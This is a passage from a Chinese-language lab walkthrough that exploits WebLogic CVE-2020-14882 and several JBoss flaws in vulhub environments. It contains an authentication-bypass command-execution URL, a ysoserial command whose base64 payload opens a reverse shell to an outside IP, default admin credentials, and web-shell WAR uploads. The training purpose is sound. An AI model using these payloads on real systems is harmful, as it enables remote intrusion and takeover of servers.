



CVE-2020-14882

开启环境并访问

访问控制台

使用url跳过验证http://8.152.2.86:7001/console/css/%252e%252e%252fconsole.portal

紧接着远程加载XML获取Shell

http://8.152.2.86:7001/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession("java.lang.Runtime.getRuntime().exec('touch%20/tmp/success');")

返回容器查看已经运行成功,至此结束

返回容器查看已经运行成功,至此结束



三、Jboss

CVE-2015-7501

搭建环境并访问

访问/invoker/JMXInvokerServlet查看是否存在漏洞



漏洞存在,我们使用ysoserial进行漏洞利用使用java -jar ysoserial-all.jar CommonsCollections5 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC84LjE1Mi4yLjg2LzY2NjYgMD4mMSA=}|{base64,-d}| {bash,-i} ">exp.ser来生成exp.ser



接下来我们在服务器上开启监听



接着使用exp来连接

接下来查看是否回弹即可



CVE-2017-7504

开启环境并访问

访问jbossmq-httpil/HTTPServerILServlet查看是否存在漏洞



接下来我们直接使用工具测试

接下来我们直接使用工具测试

至此结束!

CVE-2017-12149

搭建环境并访问

验证是否存在漏洞,访问/invoker/readonly

说明存在漏洞,直接使用工具连接







Administration Console弱口令

我们启动环境并访问

我们访问登录地址,使用admin vulhub登录



点击web应用,上传后面shell.war

接下来访问并连接即可

至此结束!



低版本JMX Console未授权

开启环境并访问

找到jboss.deployment中的flavor=URL,type=DeploymentScanner点进去



找到void addURL()来远程加载war包,我们先在服务器上传我们的war包



我们先访问一下

